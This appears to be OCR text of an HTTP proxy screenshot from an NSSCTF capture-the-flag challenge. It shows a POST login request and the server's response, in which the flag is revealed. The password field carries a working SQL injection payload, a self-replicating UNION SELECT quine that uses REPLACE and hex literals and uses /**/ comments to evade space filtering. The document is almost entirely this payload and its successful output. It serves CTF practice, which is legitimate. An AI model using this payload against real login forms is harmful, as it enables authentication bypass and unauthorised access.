 美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:28309
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:28309
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://node5.anna.nssctf.cn:28309/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: session-name=
; dinner=diet%20menu
4 Connection: close
5
6 username=admin&password=
1'union/**/select/**/REPLACE(replace('1"union/**/select/**/REPLACE(replace(".",0x22,0x27),0x2e
,".")#',0x22,0x27),0x2e,'1"union/**/select/**/REPLACE(replace(".",0x22,0x27),0x2e,".")#')#
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Mar 2024 07:42:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 851
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <meta http-equiv="X-UA-Compatible" content="IE=edge">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <link rel="stylesheet" href="css/index.css">
15 <title>登录界面</title>
16 </head>
17 <body>
18 <div class="box">
19 <div class="left"></div>
20 <div class="right">
21 <h4>登 录</h4>
22 <form action="/index.php" method="post">
23 <input class="acc" type="text" name="username" placeholder="用户名">
24 <input class="acc" type="password" name="password" placeholder="密码">
25 <input class="submit" type="submit" value="Login">
26 </form>
27 </div>
28 </div>
29 </body>
30 </html>
31
32 <script>alert('NSSCTF{1eb95719-7789-4423-a811-56cbecdfb8c6}');location.href='index.php';</
script>